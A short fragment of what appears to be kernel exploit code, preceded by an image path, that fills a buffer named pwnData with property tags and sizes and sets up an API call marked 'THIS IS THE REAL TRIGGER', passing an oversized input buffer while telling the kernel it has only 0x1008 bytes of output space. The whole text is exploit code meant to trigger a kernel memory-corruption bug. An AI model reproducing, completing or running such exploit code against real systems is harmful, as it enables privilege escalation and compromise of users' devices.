 pwnData[i++] = 2;      // Number of properties
pwnData[i++] = 100;    // Size of properties
pwnData[i++] = 'base'; // Tag
pwnData[i++] = 4;      // Size of data for this tag
pwnData[i++] = 0;      // Value
pwnData[i++] = 'basf'; // Tag
pwnData[i++] = 4;      // Size of data for this tag
pwnData[i++] = 0;      // Value
// THIS IS THE REAL TRIGGER
apiDat[0].inType    = 3;
apiDat[0].inBuf     = pwnData;
apiDat[0].inBufSize = 0x4000 * 4;
apiDat[0].outType   = 2;
apiDat[0].outBuf    = malloc(0x4000);
apiDat[0].outSize   = 0x1008; // Tell the kernel that we have 0x1008 bytes of space (this is the minimum)...